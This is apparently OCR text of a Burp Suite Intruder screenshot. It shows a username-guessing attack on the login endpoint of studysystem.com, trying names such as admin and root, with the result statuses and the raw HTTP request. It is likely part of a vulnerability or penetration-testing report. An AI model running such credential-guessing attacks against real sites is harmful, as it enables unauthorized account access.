 2. Intruder attack of http://studysystem.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 224
1 takai 200 224
2 admin 200 221
3 takagi 200 221
4 root 200 224
Request Response
Pretty Raw Hex \n
1 POST /public/index.php/account/Account/login HTTP/1.1
2 Host: studysystem.com
3 Content-Length: 33
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://studysystem.com
9 Referer: http://studysystem.com/public/login.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Finished